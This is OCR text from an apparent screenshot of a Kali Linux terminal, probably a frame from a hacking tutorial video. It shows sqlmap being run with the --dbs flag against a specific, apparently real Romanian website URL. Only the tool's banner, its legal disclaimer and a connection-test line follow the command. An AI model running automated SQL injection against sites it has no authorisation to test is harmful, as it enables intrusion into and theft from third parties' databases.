 Kali [Running] - Oracle VM VirtualBox
Applications Places Sat Mar 28, 2:45 PM root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.romanianwriters.ro/s.php?id=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:45:21
[14:45:21] [INFO] testing connection to the target URL
KALI LINUX
The quieter you become, the more you are able to hear
[Contemporary Romani... [output] root@kali: ~
2 Ps Ai Pr Au 7:45 AM
3/28/2015